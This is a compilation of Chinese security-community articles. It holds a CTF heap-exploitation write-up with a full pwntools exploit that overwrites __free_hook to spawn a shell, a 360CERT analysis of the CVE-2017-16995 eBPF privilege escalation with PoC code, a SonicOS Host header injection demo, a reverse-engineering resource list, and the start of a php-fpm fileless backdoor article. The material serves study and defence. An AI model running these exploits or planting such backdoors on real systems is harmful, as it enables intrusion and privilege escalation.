0x1d57390: 0x0000000000000000 0x0000000000000101 << orial chunk
0x1d573a0: 0x0000000000000000 0x00000000000001f1 << fake chunk
0x1d573b0: 0x0000000000404130 0x0000000000404138 << fake chunk fd & bk
0x1d573c0: 0x0000000000000000 0x0000000000000000
//...
0x1d57480: 0x0000000000000000 0x0000000000000000
0x1d57490: 0x0000000000000000 0x0000000000000101 << target chunk
0x1d574a0: 0x6161616161616161 0x6161616161616161
//...
pwndbg>
0x1d57570: 0x6161616161616161 0x6161616161616161
0x1d57580: 0x6161616161616161 0x6161616161616161
0x1d57590: 0x00000000000001f0 0x0000000000000100 << chunk
0x1d575a0: 0x0000000000000031 0x0000000000000000
0x1d575b0: 0x0000000000000000 0x0000000000000000
在`unlink`之后就会在`node_list`中写入`&node_list`附近的地址该地址和`index`相关。
0x404140: 0x0000000001d572a0 0x0000000000404130 << node_list - 0x10
0x404150: 0x0000000001d574a0 0x0000000001d575a0
0x404160: 0x0000000001d576a0 0x0000000001d577a0
由于这个程序中并不存在`edit`函数,因此这里我们只能先释放然后再申请用来向`node_list`中写入数据。至于`chunk_size`的构造可以利用`size_list`中保存的数据。
那么这里写入的是一个伪造的堆块,该伪造堆块位于两个堆块的中间,
pwndbg> x/20gx 0x00000000010e9ba0-0x10
0x10e9b90: 0x0000000000000000 0x0000000000000101 << chunk1
0x10e9ba0: 0x0000000000000000 0x0000000000000000
//...
pwndbg>
0x10e9c30: 0x0000000000000000 0x0000000000000000
//...
0x10e9c60: 0x0000000000000000 0x0000000000000000
0x10e9c70: 0x0000000000000000 0x0000000000000101 << fake chunk
0x10e9c80: 0x0000000000000000 0x0000000000000000
0x10e9c90: 0x0000000000000000 0x0000000000000101 << chunk2
0x10e9ca0: 0x0000000000000000 0x0000000000000000
//...
0x10e9d70: 0x0000000000000000 0x0000000000000021 << fake chunk to bypass check
0x10e9d80: 0x0000000000000000 0x0000000000000000
0x10e9d90: 0x0000000000000000 0x0000000000020271
通过向`fake chunk`中写入数据可以覆写`tcache
fd`指针,那么就可以造成任意的地址分配,在`add`中写入数据即可覆写`free_hook`为`system`。
# encoding=utf-8
from pwn import *
file_path = "./pwn"
context.arch = "amd64"
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(file_path)
debug = 0
if debug:
p = process([file_path])
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one_gadget = [0xe6e73, 0xe6e76, 0xe6e79]
else:
p = remote('pwn.machine.dasctf.com', 50700)
libc = ELF('./libc-2.31.so')
one_gadget = [0xe6ce3, 0xe6ce6, 0xe6ce9]
def add(index, size, content=b"1"):
p.sendlineafter(">> ", "1")
p.sendlineafter("index?\n", str(index))
p.sendlineafter("size?\n", str(size))
p.sendafter("content?\n", content)
def show(index):
p.sendlineafter(">> ", "2")
p.sendlineafter("index?\n", str(index))
def delete(index):
p.sendlineafter(">> ", "3")
p.sendlineafter("index?\n", str(index))
def back(index, content):
p.sendlineafter(">> ", "4")
p.sendafter("Sure to exit?(y/n)\n", "n")
p.sendlineafter("index?\n", str(index))
p.sendafter("content?\n", content)
p.recvuntil("gift: ")
libc.address = int(p.recvline().strip(), 16) - libc.sym['puts']
log.success("libc address is {}".format(hex(libc.address)))
buf_address = 0x404140
add(0, 0xf8)
add(1, 0xf8, p64(0) + p64(0x1f1) + p64(buf_address + 0x8 - 0x18) + p64(buf_address + 0x8 - 0x10))
add(2, 0xf8)
add(3, 0xf8)
for i in range(7):
add(4 + i, 0xf8)
for i in range(7):
delete(4 + i)
back(2, b"a"*0xf0 + p64(0x1f0))
delete(3)
add(30-4, 0x91)
delete(1)
add(29, 0xf8)
add(30, 0xf8, b"\x00"*0xd0 + p64(0) + p64(0x101))
delete(29)
add(1, 0x88, p32(0xf8)*2 + p64(0) + p64(0x404130)*2)
show(29)
heap_address = u64(p.recvline().strip().ljust(8, b"\x00"))
log.success("heap address is {}".format(hex(heap_address)))
add(29, 0xf8, b"\x00"*0xd0 + p64(0) + p64(0x21))
delete(1)
add(1, 0x88, p32(0xf8)*2 + p64(0) + p64(0x404130)*2 + p64(heap_address + 0x100 + 0xd0 + 0x10))
delete(29)
delete(2)
add(2, 0xf8, b"\x00"*0x18 + p64(0x101) + p64(libc.sym['__free_hook']))
add(20, 0xf8, b"/bin/sh\x00")
add(21, 0xf8, p64(libc.sym['system']))
delete(20)
p.interactive()
加成券.jpg | 社区文章 |
# CVE-2017-16995: Ubuntu本地提权分析报告
##### 译文声明
本文是翻译文章,文章原作者 360CERT,文章来源:360cert
原文地址:<https://cert.360.cn/report/detail?id=ff28fc8d8cb2b72148c9237612933c11>
译文仅供参考,具体内容表达以及含义原文为准。
> 报告编号: B6-2018-032101
>
> 报告来源: 360CERT
>
> 报告作者: 360CERT
>
> 更新日期: 2018-03-21
## 漏洞背景
近日,360-CERT监测到编号为CVE-2017-16995的Linux内核漏洞攻击代码被发布,及时发布了预警通告并继续跟进。该漏洞最早由Google
project zero披露,并公开了相关poc。2017年12月23日,相关提权代码被公布(见参考资料8),日前出现的提权代码是修改过来的版本。
BPF(Berkeley Packet
Filter)是一个用于过滤(filter)网络报文(packet)的架构,其中著名的tcpdump,wireshark都使用到了它(具体介绍见参考资料2)。而eBPF就是BPF的一种扩展。然而在Linux内核实现中,存在一种绕过操作可以导致本地提权。
## Poc分析技术细节
### Poc概要
分析环境:
内核:v4.14-rc1
主要代码(见参考资料6):
1. BPF_LD_MAP_FD(BPF_REG_ARG1, mapfd),
2. BPF_MOV64_REG(BPF_REG_TMP, BPF_REG_FP), // fill r0 with pointer to map value
3. BPF_ALU64_IMM(BPF_ADD, BPF_REG_TMP, -4), // allocate 4 bytes stack
4. BPF_MOV32_IMM(BPF_REG_ARG2, 1),
5. BPF_STX_MEM(BPF_W, BPF_REG_TMP, BPF_REG_ARG2, 0),
6. BPF_MOV64_REG(BPF_REG_ARG2, BPF_REG_TMP),
7. BPF_EMIT_CALL(BPF_FUNC_map_lookup_elem),
8. BPF_JMP_IMM(BPF_JNE, BPF_REG_0, 0, 2),
9. BPF_MOV64_REG(BPF_REG_0, 0), // prepare exit
10. BPF_EXIT_INSN(), // exit
11. BPF_MOV32_IMM(BPF_REG_1, 0xffffffff), // r1 = 0xffff’ffff, mistreated as 0xffff’ffff’ffff’ffff
12. BPF_ALU64_IMM(BPF_ADD, BPF_REG_1, 1), // r1 = 0x1’0000’0000, mistreated as 0
13. BPF_ALU64_IMM(BPF_LSH, BPF_REG_1, 28), // r1 = 0x1000’0000’0000’0000, mistreated as 0
14. BPF_ALU64_REG(BPF_ADD, BPF_REG_0, BPF_REG_1), // compute noncanonical pointer
15. BPF_MOV32_IMM(BPF_REG_1, 0xdeadbeef),
16. BPF_STX_MEM(BPF_W, BPF_REG_0, BPF_REG_1, 0), // crash by writing to noncanonical pointer
17. BPF_MOV32_IMM(BPF_REG_0, 0), // terminate to make the verifier happy
18. BPF_EXIT_INSN()
要理清这段代码为什么会造成崩溃,需要理解bpf程序的执行流程(见参考资料2)
用户提交bpf代码时,进行一次验证(模拟代码执行),而在执行的时候并不验证。
**而漏洞形成的原因在于:模拟执行代码(验证的过程中)与真正执行时的差异造成的。**
接下来从这两个层面分析,就容易发现问题了。
#### 模拟执行(验证过程)分析(寄存器用uint64_t、立即数用int32_t表示)
(11) 行 : 将 0xffff`ffff放入BPF_REG_1寄存器中(分析代码发现进行了符号扩展 BPF_REG_1 为
0xffff`ffff`ffff`ffff)
(12) 行 :BPF_REG_1 = BPF_REG_1 + 1,此时由于寄存器溢出,只保留低64位(寄存器大小为64位),所以 BPF_REG_1变为0
(13) 行 : 左移,BPF_REG_1还是0
(14) 行 : 将BPF_REG_0 (map value 的地址)加 BPR_REG_1
,BPF_REG_0,保持不变(该操作能绕过接下来的地址检查操作)
(15)、(16): 将 map value 的值改为 0xdeadbeef。(赋值时会检查 map value
地址的合法性,我们从上面分析可以得出,map value地址合法)
验证器(模拟执行)该bpf 代码,发现没什么问题,允许加载进内核。
#### 真正执行(bpf虚拟机)分析(寄存器用uint64_t,立即数转化成uint32_t表示)
(11)行 : 将 0xffff`ffff( **此时立即数会转换为uint32_t** ) 放入 BPF_REG_1 的低32 位,不会发生符号扩展。
(12)行 : BPF_REG_1 = BPF_REG_1 + 1 ,此时 BPF_REG_1 = 0x1`0000`0000(再次提示:运行时寄存器用
uint64_t表示)
(13)行 : 左移,BPF_REG_1 = 0x1000’0000’0000’0000
(14)行 : 将BPF_REG_0 (map value 的地址)加 BPR_REG_1 ,此时BPF_REG_0变成一个非法值
(15)、(16): 导致非法内存访问,崩溃!
以上就是Poc导致崩溃的原因。
### 补丁分析
上述是Jann Horn针对check_alu_op()函数里符号扩展问题提供的补丁。
原理是将32位有符号数在进入__mark_reg_known函数前先转化成了32位无符号数,这样就无法进行符号扩展了。 验证如下:
#include <stdio.h>
#include <stdint.h>
void __mark_reg_known(uint64_t imm)
{
uint64_t reg = 0xffffffffffffffff;
if(reg != imm)
printf("360-CERT\n");
}
int main()
{
int imm = 0xffffffff;
__mark_reg_known((uint32_t)imm);
return 0;
}
此时不会进行符号扩展,输出结果:360-CERT。
## 提权exp分析
### 实验环境
内核版本: 4.4.98
### 漏洞原理
**造成该漏洞的根本原因是:验证时模拟执行的结果与BPF虚拟机执行时的不一致造成的。**
该漏洞其实是个符号扩展漏洞,给个简单的代码描述该漏洞成因:
#include <stdio.h>
#include <stdint.h>
int main(void){
int imm = -1;
uint64_t dst = 0xffffffff;
if(dst != imm){
printf("360 cert\n");
}
return 0;
}
在比较时,会将 imm 进行扩展 导致 imm 为 0xffff`ffff`ffff`ffff 所以会导致输出 360 cert
### 技术细节
用户通过bpf函数,设置命名参数为BPF_PROG_LOAD,向内核提交bpf程序。内核在用户提交程序的时候,会进行验证操作,验证bpf程序的合法性(进行模拟执行)。但是只在提交时进行验证,运行时并不会验证,所以我们可以想办法让恶意代码饶过验证,并执行我们的恶意代码。
验证过程如下:
1.kernel/bpf/syscall.c:bpf_prog_load
2.kernel/bpf/verifier.c:bpf_check
3.kernel/bpf/verifier.c:do_check
在第3个函数中,会对每一条bpf指令进行验证,我们可以分析该函数。发现该函数会使用类似分支预测的特性。对不会执行的分支根本不会去验证(
**重点:我们可以让我们的恶意代码位于“不会”跳过去的分支中** )
其中对条件转移指令的解析位于:
1.kernel/bpf/verifier.c: check_cond_jmp_op
分析该函数可以发现:
if (BPF_SRC(insn->code) == BPF_K &&
(opcode == BPF_JEQ || opcode == BPF_JNE) &&
regs[insn->dst_reg].type == CONST_IMM &&
regs[insn->dst_reg].imm == insn->imm) {
if (opcode == BPF_JEQ) {
/* if (imm == imm) goto pc+off;
* only follow the goto, ignore
fall-through
*/
*insn_idx += insn->off;
return 0;
} else {
/* if (imm != imm) goto pc+off;
* only follow fall-through branch,
since
* that's where the program will go
*/
return 0;
}
}
寄存器与立即数进行 “不等于”
条件判断时,进行了静态分析工作,分析到底执不验证该分支(需结合kernel/bpf/verifier.c:do_check)。而在进行立即数与寄存器比较时,
寄存器的类型为:
struct reg_state {
enum bpf_reg_type type;
union {
/* valid when type == CONST_IMM | PTR_TO_STACK */
int imm;
/* valid when type == CONST_PTR_TO_MAP | PTR_TO_MAP_VALUE |
* PTR_TO_MAP_VALUE_OR_NULL
*/
struct bpf_map *map_ptr;
};
};
立即数的类型为:
struct bpf_insn {
__u8 code; /* opcode */
__u8 dst_reg:4; /* dest register */
__u8 src_reg:4; /* source register */
__s16 off; /* signed offset */
__s32 imm; /* signed immediate constant */
};
都为有符号且宽度一致,该比较不会造成问题。
现在转移到bpf虚拟机执行bpf指令的函数:
/kernel/bpf/core.c: __bpf_prog_run
分析该函数,发现
u64 regs[MAX_BPF_REG];
其中用 uint64_t 表示寄存器,而立即数继续为struct bpf_insn 中的imm字段.
查看其解析“不等于比较指令”的代码
#define DST regs[insn->dst_reg]
#define IMM insn->imm
........
JMP_JEQ_K:
if (DST == IMM) {
insn += insn->off;
CONT_JMP;
}
CONT;
进行了32位有符号与64位无符号的比较。
那么我们可以这样绕过恶意代码检查:
(u32)r9 = (u32)-1
if r9 != 0xffff`ffff goto bad_code
ro,0
exit
bad_code:
.........
在提交代码进行验证时,对 jne 分析,发现不跳,会略过bad_code的检查。 但是真正运行时,会导致跳转为真,执行我们的恶意代码。
从参考资料3中,下载exp。我们可以在用户向内核提交bpf代码前,将 union bpf_attr 结构中的 log_level 字段 设置为
1,log其他字段合理填写。在调用提交代码之后,输出log。我们就可以发现我们的那些指令经过了验证。验证结果如下:
可以发现只验证了4 条,但是该exp 有30多条指令(提权)……
我们查看造成漏洞的代码(64位无符号与32位有符号的比较操作),
发现其成功跳过了退出指令,执行到了bad_code。
## 时间线
**2017-12-21** 漏洞相关信息公开
**2018-03-16** 提权攻击代码被公开
**2018-03-16** 360CERT对外发布预警通告
**2018-03-21** 360CERT对外发布技术报告
## 参考链接
1. <https://github.com/torvalds/linux/commit/95a762e2c8c942780948091f8f2a4f32fce1ac6f>
2. <https://www.ibm.com/developerworks/cn/linux/l-lo-eBPF-history/index.html>
3. <http://cyseclabs.com/exploits/upstream44.c>
4. <https://sysprogs.com/VisualKernel/tutorials/setup/ubuntu/>
5. <https://github.com/mrmacete/r2scripts/blob/master/bpf/README.md>
6. [https://bugs.chromium.org/p/project-zero/issues/detail?id=1454&desc=3](https://bugs.chromium.org/p/project-zero/issues/detail?id=1454&desc=3)
7. <https://github.com/iovisor/bpf-docs/blob/master/eBPF.md>
8. <https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c> | 社区文章 |
# 浅谈Sonicwall SonicOS的host头注入,防火墙绝对安全?
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
最近研究一些防火墙的一些技术,因为现在大多数服务器都架设了防火墙,所以管理员们一致认为只要有了防火墙,那服务器就是安全的,但事实真是如此么?有的时候正是这种所谓的“安全”导致了一些逻辑上面的漏洞。
## Sonicwall
Sonicwall是互联网安全设备为各类组织提供一流的安全平台,简单说就是做防火墙的。
官网:<https://www.sonicwall.com/>
SonicOS是其的一个产品,这是它的数据表
漏洞也发生在这个产品上
SonicOS的操作界面
## host注入
首先host头注入漏洞可能使攻击者能够欺骗特定主机标头,从而使攻击者能够呈现指向带有中毒主机标头网页的恶意网站的任意链接。
在Sonicwall中发现一个问题,host头的值被隐式设置为受信任,从而导致host注入,SonicOS
中的主机头重定向漏洞可能允许远程攻击者将防火墙管理用户重定向到任意 Web 域。而这应该被禁止,并且受影响的主机可以用于域前置。
给大家介绍一下域前置:
域前置技术必须要用https,因为它是基于TLS协议的,域前置还有一个特点是需要修改请求包的host头(host头注入根本),修改方法是修改malleable
profile文件,域前置技术可以使用别人的高信誉域名来隐藏自己的真实域名,例如用百度的域名伪装自己,当然前提是百度的域名得跟你的域名再同一个CDN下,这种技术现在在不少的CDN厂商下都被禁止了,不一定会利用成功。一旦成功,攻击者可以利用受影响的主机在各种其他攻击中隐藏。
以下是在SonicOS配置下截取的一个包:
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests:
Cache-Control: max-age=0
他的响应如下:
HTTP/1.0 200 OK
Server: SonicWALL
Expires: -1
Cache-Control: no-cache
Content-type: text/html; charset=UTF-8;
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src ‘self’ ‘unsafe-inline’ ‘unsafe-eval’ blob: data: ws: wss: sonicwall.com *.sonicwall.com;
<html>
<body>
Please be patient as you are being re-directed to <a href="https://127.0.0.1/index.html" target="_top"></a>
</body>
</html>
当出现Please be patient as you are being re-directed时,说明网站在跳转页面,和重定向有异曲同工之妙,返回包中,防火墙返回了域名地址,这个时候防火墙所在的服务器也会访问此地址。
我们试着改一下这个host
`GET / HTTP/1.1
Host: 127.0.0.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0`
注意:改的host必须要和服务器处于同一个cdn下才可以实现域前置。
此时的相应包会是这样:
HTTP/1.0 200 OK
Server: SonicWALL
Expires: -1
Cache-Control: no-cache
Content-type: text/html; charset=UTF-8;
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src ‘self’ ‘unsafe-inline’ ‘unsafe-eval’ blob: data: ws: wss: sonicwall.com *.sonicwall.com;
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script type="text/JavaScript">
var resetSecureFlag = false;
setTimeout(“goJump();”, 1000);
function goJump() {
var jumpURL = “https://127.0.0.2/index.html“;
var jumpProt = jumpURL.substr(0,6).toLowerCase();
var ix;
if (jumpProt.substr(0,4) == “http” && (ix = jumpProt.indexOf(“:”)) != -1) {
jumpProt = jumpProt.substr(0,ix+1);
if (location.protocol.toLowerCase() != jumpProt) {
window.opener = null;
top.opener = null;
}
}
if (resetSecureFlag) {
var sessId = getCookie(“SessId”);
var pageSeed = swlStore.get(“PageSeed”, {isGlobal: true});
if (sessId) { setCookieExt(“SessId”, sessId, { strictSameSite: true }); }
if (pageSeed) { swlStore.set(“PageSeed”, pageSeed, {isGlobal: true}); }
}
top.location.href = jumpURL;
}
function setCookie(key, value) {
var argv = setCookie.arguments;
var argc = setCookie.arguments.length;
var expires = (argc > 2) ? argv[2] : null;
var path = (argc > 3) ? argv[3] : null;
var domain = (argc > 4) ? argv[4] : null;
var secure = (argc > 5) ? argv[5] : false;
document.cookie = key + “=” + escape (value) +
((expires == null) ? “” : (“; expires=” + expires.toGMTString())) +
((path == null) ? “” : (“; path=” + path)) +
((domain == null) ? “” : (“; domain=” + domain)) +
((secure == true) ? “; secure” : “”);
}
function getCookie(key) {
if (document.cookie.length) {
var cookies = ‘ ‘ + document.cookie;
var start = cookies.indexOf(‘ ‘ + key + ‘=’);
if (start == -1) {
return null;
}
var end = cookies.indexOf(“;”, start);
if (end == -1) {
end = cookies.length;
}
end -= start;
var cookie = cookies.substr(start,end);
return unescape(cookie.substr(cookie.indexOf(‘=’) + 1, cookie.length - cookie.indexOf(‘=’) + 1));
} else {
return null;
}
}
</script>
Please be patient as you are being re-directed to <a href="https://127.0.0.2/index.html" target="_top"></a>
</head>
</html>
你可以发现他的jumpURL变成了我们设置的,可以证明确实存在host注入的。
漏洞成因就是SonicOS默认主机头是信任的,且每次会把host给到jumpURL,架设了防火墙带来了host注入,此时你还认为防火墙绝对安全么?
## 解决方法
此漏洞在2021 年 10 月 12 日已被官方解决
禁用 HTTP 管理,仅使用 HTTPS 管理。
但我认为这治标不治本啊,防火墙本身还是认为host是安全的啊!希望下一个版本可以彻底解决此问题。 | 社区文章 |
# 【技术分享】iOS & Mac OS X逆向工程学习资源汇总
|
##### 译文声明
本文是翻译文章,文章来源:pewpewthespells
原文地址:<https://pewpewthespells.com/re.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
**调试**
这是一份理解调试过程和应用程序运行机理的文档。
Mac OS X调试技巧笔记 (TN2124)
([链接](https://developer.apple.com/library/mac/technotes/tn2124/_index.html) –
[PDF镜像](https://pewpewthespells.com/re/Technical_Note_TN2124.pdf))
iOS调试技巧笔记 (TN2239)
([链接](https://developer.apple.com/library/ios/technotes/tn2239/_index.html) –
[PDF镜像](https://pewpewthespells.com/re/Technical_Note_TN2239.pdf))
了解和分析iOS应用程序崩溃(Crash)报告 (TN2151)
([链接](https://developer.apple.com/library/ios/technotes/tn2151/_index.html) –
[PDF镜像](https://pewpewthespells.com/re/Understanding_and_Analyzing_iOS_Application_Crash_Reports.pdf))
Malloc调试环境变量
([链接](https://developer.apple.com/library/mac/releasenotes/DeveloperTools/RN-MallocOptions/) –
[PDF镜像](https://pewpewthespells.com/re/Malloc_Debug_En_Vars.pdf))
**Mach-O Binaries**
Mac OS X和iOS使用Mach-O文件格式的可执行二进制文件和共享库。
Mach-O 维基百科 ([链接](http://en.wikipedia.org/wiki/Mach-O))
OS X ABI Mach-O文件格式参考
([链接](https://developer.apple.com/library/mac/documentation/developertools/Conceptual/MachORuntime/Reference/reference.html)
–
[PDF](https://developer.apple.com/library/mac/documentation/developertools/Conceptual/MachORuntime/Mach-O_File_Format.pdf) – [PDF镜像](https://pewpewthespells.com/re/Mach-O_File_Format.pdf))
Mach-O编程话题
([链接](https://developer.apple.com/library/mac/documentation/DeveloperTools/Conceptual/MachOTopics/0-Introduction/introduction.html)
–
[PDF](https://developer.apple.com/library/mac/documentation/DeveloperTools/Conceptual/MachOTopics/Mach-O_Programming.pdf) – [PDF镜像](https://pewpewthespells.com/re/Mach-O_Programming.pdf))
**分析**
二进制分析简介及入门指南。
分析Binaries with Hopper
([链接](http://abad1dea.tumblr.com/post/23487860422/analyzing-binaries-with-hoppers-decompiler))
**System ABIs**
ABI 维基百科 ([链接](http://en.wikipedia.org/wiki/Application_binary_interface))
Calling Conventions 维基百科
([链接](http://en.wikipedia.org/wiki/Calling_convention))
Mac OS X ABI
([链接](https://developer.apple.com/library/mac/documentation/developertools/conceptual/LowLevelABI/000-Introduction/introduction.html)
–
[PDF](https://developer.apple.com/library/mac/documentation/developertools/conceptual/LowLevelABI/Mac_OS_X_ABI_Function_Calls.pdf)
– [PDF镜像](https://pewpewthespells.com/re/Mac_OS_X_ABI_Function_Calls.pdf))
iOS ABI
([链接](https://developer.apple.com/library/ios/documentation/Xcode/Conceptual/iPhoneOSABIReference/Introduction/Introduction.html)
–
[PDF](https://developer.apple.com/library/ios/documentation/Xcode/Conceptual/iPhoneOSABIReference/iPhoneOSABIReference.pdf)
– [PDF镜像](https://pewpewthespells.com/re/iPhoneOSABIReference.pdf))
动态链接库编程话题
([链接](https://developer.apple.com/library/mac/documentation/DeveloperTools/Conceptual/DynamicLibraries/000-Introduction/Introduction.html)
–
[PDF](https://developer.apple.com/library/mac/documentation/DeveloperTools/Conceptual/DynamicLibraries/Dynamic_Libraries.pdf)
– [PDF镜像](https://pewpewthespells.com/re/Dynamic_Libraries.pdf))
([文档](https://developer.apple.com/library/mac/documentation/DeveloperTools/Conceptual/DynamicLibraries/DynamicLibraries_companion.zip)
– [文档镜像](https://pewpewthespells.com/re/DynamicLibraries_companion.zip))
OS X ABI动态加载程序参考
([链接](https://developer.apple.com/library/mac/documentation/developertools/Reference/MachOReference/Reference/reference.html)
–
[PDF](https://developer.apple.com/library/mac/documentation/developertools/Reference/MachOReference/MachOReference.pdf)
– [PDF镜像](https://pewpewthespells.com/re/MachOReference.pdf))
**编程语言学习资源**
在理解程序运行的原理之前你需要又一个良好的编程语言基础。
英特尔x86架构
([PDF](http://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-manual-325462.pdf) –
[PDF镜像](https://pewpewthespells.com/re/Intel_x86_64_Ref.pdf))
x64汇编指南
([PDF](http://software.intel.com/sites/default/files/m/d/4/1/d/8/Introduction_to_x64_Assembly.pdf)
– [PDF镜像](https://pewpewthespells.com/re/Introduction_to_x64_Assembly.pdf))
ARM体系结构(ARMv7)
([PDF镜像](https://pewpewthespells.com/re/arm_architecture_reference_manual.pdf))
ARM体系结构(ARM64)
([PDF镜像](https://pewpewthespells.com/re/arm64_architecture_reference_manual.pdf))
OS X汇编指南
([链接](https://developer.apple.com/library/mac/documentation/DeveloperTools/Reference/Assembler/000-Introduction/introduction.html)
–
[PDF](https://developer.apple.com/library/mac/documentation/DeveloperTools/Reference/Assembler/Assembler.pdf)
– [PDF镜像](https://pewpewthespells.com/re/Assembler.pdf))
Learn C The Hard Way ([链接](http://c.learncodethehardway.org/book/))
C语言函数库参考指南 ([链接](http://www.acm.uiuc.edu/webmonkeys/book/c_guide/))
Objective-C语言
([链接](https://developer.apple.com/library/mac/documentation/Cocoa/Conceptual/ProgrammingWithObjectiveC/Introduction/Introduction.html)
–
[PDF](https://developer.apple.com/library/mac/documentation/Cocoa/Conceptual/ProgrammingWithObjectiveC/ProgrammingWithObjectiveC.pdf)
– [PDF镜像](https://pewpewthespells.com/re/ProgrammingWithObjectiveC.pdf))
Objective-C运行时(Runtime)([链接](https://developer.apple.com/library/mac/documentation/Cocoa/Conceptual/ObjCRuntimeGuide/Introduction/Introduction.html)
–
[PDF](https://developer.apple.com/library/mac/documentation/Cocoa/Conceptual/ObjCRuntimeGuide/ObjCRuntimeGuide.pdf)
– [PDF镜像](https://pewpewthespells.com/re/ObjCRuntimeGuide.pdf))
**进阶**
收集博客等阅读资源,从多角度深入理解编程语言和系统功能。
NSBlog ([链接](http://www.mikeash.com/pyblog/))
Reverse Engineering Mac OS X ([链接](http://reverse.put.as/))
Landon's Blog ([链接](http://landonf.bikemonkey.org/))
OS X Internals ([链接](http://osxbook.com/))
Greg Parker's Blog ([链接](http://www.sealiesoftware.com/blog/))
Ridiculous Fish ([链接](http://ridiculousfish.com/blog/))
Snare's Blog ([链接](http://ho.ax/))
To The Apple's Core ([链接](http://www.newosxbook.com/index.php))
The Objective-C Runtime: Understanding and Abusing
([链接](http://www.phrack.org/issues.html?issue=66&id=4))
**工具**
**Mach-O二进制分析:**
MachOViewer ([主页](http://sourceforge.net/projects/machoview/))
**16进制编辑器:**
Hex Fiend ([主页](http://ridiculousfish.com/hexfiend/))
0xED ([主页](http://www.suavetech.com/0xed/))
Synalyze It! ([主页](http://www.synalysis.net/))
**反汇编:**
Hopper ([主页](http://www.hopperapp.com/))
IDA ([主页](https://www.hex-rays.com/products/ida/index.shtml))
otool ([man page](//1/otool))
otx ([主页](http://otx.osxninja.com/))
**反编译:**
Hopper ([主页](http://www.hopperapp.com/))
Hex-Rays ([主页](https://www.hex-rays.com/products/decompiler/index.shtml))
classdump ([主页](http://stevenygard.com/projects/class-dump/))
codedump (i386) ([下载链接](https://pewpewthespells.com/re/i386codedump.zip))
**调试器:**
GDB (Not shipped on OS X anymore) ([主页](http://www.sourceware.org/gdb/))
LLDB ([主页](http://lldb.llvm.org/))
PonyDebugger ([链接](https://github.com/square/PonyDebugger))
**内存编辑器:**
Bit Slicer ([主页](zorg.tejat.net/programs/) –
[源码](https://bitbucket.org/zorgiepoo/bit-slicer/))
**命令行工具:**
nm ([man page](//1/nm))
strings ([man page](//1/strings))
dsymutil ([man page](//1/dsymutil))
install_name_tool ([man page](//1/install_name_tool))
ld ([man page](//1/ld))
lipo ([man page](//1/lipo))
codesign ([man page](//1/codesign))
hexdump ([man page](//1/hexdump))
dyld_shared_cache ([链接](//1/hexdump))
vbindiff ([链接](http://www.cjmweb.net/vbindiff/))
binwalk ([链接](https://code.google.com/p/binwalk/))
xpwntool ([链接](http://theiphonewiki.com/wiki/Xpwntool))
objdump ([链接](https://sourceware.org/binutils/docs/binutils/objdump.html))
**有用的代码仓库**
Apple Source Code ([链接](https://www.opensource.apple.com/))
PLCrashReporter ([链接](https://www.plcrashreporter.org/contribute))
Mike Ash's Github ([链接](https://github.com/mikeash))
Landon Fuller's Github ([链接](https://github.com/landonf))
Jonathan Rentzsch's Github ([链接](https://github.com/rentzsch))
fG!'s Github ([链接](https://github.com/gdbinit)) | 社区文章 |
# php-fpm环境的一种后门实现
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:imbeee[@360](https://github.com/360 "@360")观星实验室
## 简介
目前常见的php后门基本需要文件来维持(常规php脚本后门:一句话、大马等各种变形;WebServer模块:apache扩展等,需要高权限并且需要重启WebServer),或者是脚本运行后删除自身,利用死循环驻留在内存里,不断主动外连获取指令并且执行。两者都无法做到无需高权限、无需重启WeServer、触发后删除脚本自身并驻留内存、无外部进程、能主动发送控制指令触发后门(避免内网无法外连的情况)。
而先前和同事一块测试Linux下面通过/proc/PID/fd文件句柄来利用php文件包含漏洞时,无意中发现了一个有趣的现象。经过后续的分析,可以利用其在特定环境下实现受限的无文件后门,效果见动图:
## 测试环境
CentOS 7.5.1804 x86_64
nginx + php-fpm(监听在tcp 9000端口)
为了方便观察,建议修改php-fpm默认pool的如下参数:
# /etc/php-fpm.d/www.conf
pm.start_servers = 1
pm.min_spare_servers = 1
pm.max_spare_servers = 1
修改后重启php-fpm,可以看到只有一个master进程和一个worker进程:
[root@localhost php-fpm.d]# ps -ef|grep php-fpm
nginx 2439 30354 0 18:40 ? 00:00:00 php-fpm: pool www
root 30354 1 0 Oct15 ? 00:00:37 php-fpm: master process (/etc/php-fpm.conf)
## php-fpm文件句柄泄露
在利用php-fpm运行的php脚本里,使用system()等函数执行外部程序时,由于php-fpm没有使用FD_CLOEXEC处理句柄,导致fork出来的子进程会继承php-fpm进程的所有文件句柄。
简单测试代码:
<?php
// t1.php
system("sleep 60");
观察访问前worker进程的文件句柄:
[root@localhost php-fpm.d]# ls -al /proc/2439/fd
total 0
dr-x------ 2 nginx nginx 0 Oct 24 18:54 .
dr-xr-xr-x 9 nginx nginx 0 Oct 24 18:40 ..
lrwx------ 1 nginx nginx 64 Oct 24 18:54 0 -> socket:[1168542]
lrwx------ 1 nginx nginx 64 Oct 24 18:54 1 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 24 18:54 2 -> /dev/null
lrwx------ 1 nginx nginx 64 Oct 24 18:54 7 -> anon_inode:[eventpoll]
[root@localhost php-fpm.d]#
确定socket:[1168542]为php-fpm监听的9000端口的socket句柄:
